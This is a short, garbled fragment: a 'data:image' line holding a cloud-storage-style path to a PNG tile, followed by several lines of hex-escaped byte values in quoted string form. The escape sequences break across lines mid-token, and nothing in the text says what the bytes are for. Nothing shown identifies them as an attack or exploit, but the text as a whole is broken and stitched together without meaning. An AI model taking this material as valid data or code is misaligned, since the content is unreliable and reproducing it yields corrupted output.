
x2f\x18\xa9\xed\xcd\xff
		"\x3a\x73\xce\xb8\xb6\x5c\xe6\xe3\
x22\x6a\xca\xa9\x6f\xf1
		"\xe3\x29\xd4\x70\xb9\xad\x44\xe4\
xea\xf0\x39\x79\xb6\x13
		"\x41\xff\x32\x95\xe7\x92\xde\x42\
x8d\x90\x7b\x2b\xd1\xb7
		"\x94\x58\xea\xfa\xc7\x30\xe0\xec\
x1d\xf7\x2b\x9e\x62\x2c
		"\xec\x1c\x05\xa8\x7b\x2b\x95\xa0\
xb8\x54\x37\x46\x37\xa2
		"\xa0\x56\x51\xc9\x84\x7c\xd4\x45\
xad\x65\xf7\xd6\xa3\x7a